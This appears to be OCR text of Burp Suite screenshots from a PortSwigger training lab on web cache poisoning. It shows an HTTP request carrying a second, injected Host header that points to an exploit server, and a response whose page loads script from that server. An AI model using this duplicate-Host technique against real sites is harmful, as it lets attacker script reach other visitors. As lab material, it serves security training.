 Pretty Raw Hex \n
1 GET /?a=b HTTP/1.1
2 Host: 0a070076048c062383e9326f00870028.web-security-academy.net
3 Host: exploit-0aa000c9049c0641834d311601b9001e.exploit-server.net
4 Cookie: session=qPdRM2yosYaNfOwQl4Dq118vdCcoTX7U; _lab=
47%7cMC0CFQCK6PnAvt4agw7LdoDjdNa0Hf7a4wIUIul%2bMcB2EDzclO3SiVI0JMZUE2W8zDB2ND92WKZ%2fZbwKT
TjIspmnvpzuf0%2bplfQotaNjwa%2fDQCgQTp7PH3ZyWGjPAHdflalnYwelt7AcuheI8%2fNPOzB2V1eIvYRSSLBQ2
IJ5AnlmjqND
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10916
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0aa000c9049c0641834d311601b9001e.exploit-server.net/resources/js/tracking.j
s">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>